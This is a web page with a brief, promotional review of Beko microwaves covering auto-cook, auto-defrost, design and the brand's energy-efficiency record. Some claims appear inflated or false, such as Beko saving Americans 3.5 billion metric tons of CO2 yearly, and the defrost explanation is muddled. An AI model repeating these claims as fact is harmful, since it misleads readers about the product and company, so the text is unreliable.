<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/electronics/"><span itemprop=name>Electronics</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>Beko Microwave Review</span><meta itemprop=item content="https://www.thedailyengage.com/beko-microwave-review/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-1619 class="post-1619 post type-post status-publish format-standard has-post-thumbnail  category-electronics tag-electronics single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>Beko Microwave Review</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-23"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-08-30T18:29:56+00:00">Last updated <b>Aug 30, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg"><img width=750 height=430 alt="Beko Microwave Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1619><i class="bf-icon  fa fa-eye"></i> <b class=number>33</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Beko Microwave Review @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&title=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&title=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Beko Microwave Review %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg&description=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p><span data-preserver-spaces=true>Beko is a global brand dedicated to healthy living and a balanced lifestyle. With over 60 years of experience, the company is committed to making life easier for consumers while minimizing their environmental impact. As a result, many of its products have won several awards, including ENERGY STAR Partner of the Year.</span></p>
<h2><strong>Auto-Cook Menu</strong></h2>
<p><span data-preserver-spaces=true>The Beko </span><a class=editor-rtfLink href="https://www.thedailyengage.comcategory/electronics/" target=_blank rel=noopener><span data-preserver-spaces=true>Microwave</span></a><span data-preserver-spaces=true> Auto-Cook Menu helps you save time when cooking. The microwave automatically sets the cooking time for certain foods and can reheat leftovers and frozen meals. It also has a grilling function, which gives food a nice crispy finish. In addition, it comes with a white LED touch control panel. As a result, you can cook a wide variety of foods and set the cooking time to suit different needs.</span></p>
<h3><strong>Auto-Defrost Function</strong></h3>
<p><span data-preserver-spaces=true>With its Auto-Defrost Function, the Beko microwave is designed to automatically defrost food without needing a manual to defrost process. This unique feature senses the weight of frozen food and determines the appropriate defrost time for your meals. This means you only need to pop your frozen food in once, and your meal is ready to cook!</span></p>
<p><span data-preserver-spaces=true>The Auto-Defrost Function of Beko&#8217;s microwave works by cycling the magnetron on and off. This lowers the microwave&#8217;s power by about 20 to 30 percent. Higher power levels allow the magnetron to generate high frequencies continuously, which helps your appliance run at its maximum capacity. Some models even allow you to specify the weight and type of food you are cooking.</span></p>
<h3><strong>Space-conscious design</strong></h3>
<p><span data-preserver-spaces=true>Beko is a leading manufacturer of innovative home appliances. Their focus is on delivering energy-efficient, space-conscious solutions that make a living in your home easier. Their innovative products are backed by energy-efficiency technology and simple-to-use designs. These features have helped them become one of the fastest-growing brands in Europe.</span></p>
<p><span data-preserver-spaces=true>Beko microwaves are space-conscious but still powerful enough to heat your food evenly. They offer one-touch presets, LED digital displays, streamlined controls, and stainless steel finishes. This microwave also uses energy-efficient technology to reduce heating and cooling costs. In addition, it has a sleek, stainless-steel finish and efficient airflow.</span></p>
<h3><strong>Energy efficiency</strong></h3>
<p><span data-preserver-spaces=true>Beko is dedicated to helping American families and businesses reduce their energy costs. The company is a partner of ENERGY STAR and has helped Americans save 3.5 billion metric tons of carbon dioxide each year &#8211; the equivalent of the annual emissions from 750 million cars. These efforts have resulted in numerous awards, including Partner of the Year and Sustained Excellence Award.</span></p>
<p><span data-preserver-spaces=true>The company was founded in 1955 and is a global brand. Its mission is to inspire healthier and more balanced lifestyles. With more than sixty years of experience and over 140 countries worldwide, Beko is committed to minimizing the environmental impact of its products. This commitment to energy efficiency has helped it earn multiple awards, including the ENERGY STAR Partner of the Year Award.</span></p>
<p><span data-preserver-spaces=true>The company&#8217;s corporate headquarters are in Istanbul, Turkey, and many of its factories recycle. It also has a reputation for environmental leadership, including being one of the first companies to receive the Climate A List Company &#8211; Global 2017 Climate &amp; Water Leadership Award. Further, Arcelik is a leading company with a high score in the MSCI Global Sustainability Index Series.</span></p>
<p><span data-preserver-spaces=true>Beko has achieved global <a href="https://en.wikipedia.org/wiki/Recognition" target=_blank rel=noopener>recognition</a> for its energy efficiency and has won several energy-efficient appliance awards. The brand&#8217;s products are also known for their simple, modern designs and competitive pricing. This makes them a great choice for those on a budget. They are available at a wide range of price points and can start with a basic model with great features. Then, if desired, you can upgrade to a different style or add more features later.</span></p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/electronics/" rel=tag>electronics</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=1619><i class="bf-icon  fa fa-eye"></i> <b class=number>33</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Beko Microwave Review @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&title=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&title=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Beko Microwave Review %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fbeko-microwave-review%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/08/Beko-Microwave-Review.jpg&description=Beko Microwave Review" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1704 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/kenwood-microwave-reviews/" rel=prev>Kenwood Microwave Reviews</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/selecting-the-right-signs-for-your-company/" rel=next>Selecting the Right Signs for Your Company</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_807565583_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_807565583_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_807565583_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_807565583_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-5367 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-23"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></span></div>	<a alt="lighting types" title="Ceiling Light For Home Office" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/09/lighting-types-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;lighting-types-86x64.jpg&quot;,&quot;210&quot;:&quot;lighting-types-210x136.jpg&quot;,&quot;279&quot;:&quot;lighting-types-279x220.jpg&quot;,&quot;357&quot;:&quot;lighting-types-357x210.jpg&quot;,&quot;750&quot;:&quot;lighting-types-750x430.jpg&quot;,&quot;1200&quot;:&quot;lighting-types.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/ceiling-light-for-home-office/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/ceiling-light-for-home-office/" title="Ceiling Light For Home Office">
<span class=post-title>
Ceiling Light For Home Office	</span>
</a>
</p></div>
</div>
<div class="post-4077 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-23"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></span></div>	<a alt="Zenfone 6 Review" title="Asus Zenfone 6 Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/smartphone-5714763__340-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;smartphone-5714763__340-1-86x64.jpg&quot;,&quot;210&quot;:&quot;smartphone-5714763__340-1-210x136.jpg&quot;,&quot;279&quot;:&quot;smartphone-5714763__340-1-279x220.jpg&quot;,&quot;357&quot;:&quot;smartphone-5714763__340-1-357x210.jpg&quot;,&quot;750&quot;:&quot;smartphone-5714763__340-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;smartphone-5714763__340-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/asus-zenfone-6-review/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/asus-zenfone-6-review/" title="Asus Zenfone 6 Review">
<span class=post-title>
Asus Zenfone 6 Review	</span>
</a>
</p></div>
</div>
<div class="post-4075 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-23"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></span></div>	<a alt="Cubot P30 Review" title="Cubot P30 Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/android-1814600__340-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;android-1814600__340-1-86x64.jpg&quot;,&quot;210&quot;:&quot;android-1814600__340-1-210x136.jpg&quot;,&quot;279&quot;:&quot;android-1814600__340-1-279x220.jpg&quot;,&quot;357&quot;:&quot;android-1814600__340-1-357x210.jpg&quot;,&quot;750&quot;:&quot;android-1814600__340-1-750x430.jpg&quot;,&quot;1200&quot;:&quot;android-1814600__340-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/cubot-p30-review/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/cubot-p30-review/" title="Cubot P30 Review">
<span class=post-title>
Cubot P30 Review	</span>
</a>
</p></div>
</div>
<div class="post-4073 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-23"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></span></div>	<a alt="Oppo A53 Specifications And Review" title="Oppo A53 &#8211; Specifications and Review" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/03/phone-380008__340-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;phone-380008__340-86x64.jpg&quot;,&quot;210&quot;:&quot;phone-380008__340-210x136.jpg&quot;,&quot;279&quot;:&quot;phone-380008__340-279x220.jpg&quot;,&quot;357&quot;:&quot;phone-380008__340-357x210.jpg&quot;,&quot;750&quot;:&quot;phone-380008__340-750x430.jpg&quot;,&quot;1200&quot;:&quot;phone-380008__340.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/oppo-a53-specifications-and-review/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/oppo-a53-specifications-and-review/" title="Oppo A53 &#8211; Specifications and Review">
<span class=post-title>
Oppo A53 &#8211; Specifications and Review	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1727672910='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1619],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"23327fc"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1727672910 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1727672910 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_807565583_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_807565583_2>
